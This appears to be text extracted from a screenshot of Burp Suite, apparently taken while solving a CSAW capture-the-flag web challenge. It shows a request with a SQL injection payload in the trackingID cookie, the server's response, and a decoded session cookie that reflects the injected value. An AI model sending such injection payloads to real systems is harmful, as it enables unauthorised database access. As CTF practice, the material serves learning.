 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: web.csaw.io:5800
3 Cookie: trackingID=' OR 1='2;
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 26 Sep 2023 09:10:54 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2773
7 Set-Cookie: trackingID=MU9UaTKLPTG8ZIWcISFZ; Path=/
8 Vary: Cookie
9 Set-Cookie: session=
eyJlbWFpbCI6IkVycm9yIiwidHJhY2tpbmdJRCI6IicgT1IgMT0nMiJ9.Z
RKgHg.F5LszIqCoYmXnU7W-Er-xD7yOTQ; HttpOnly; Path=/
10
Inspector
Selection
Selected text
eyJlbWFpbCI6IkVycm9yIiwidHJhY2tpbmdJRCI6IicgT1IgMT0nMiJ9
Decoded from: Base64
{"email":"Error","trackingID":"' OR 1='2"}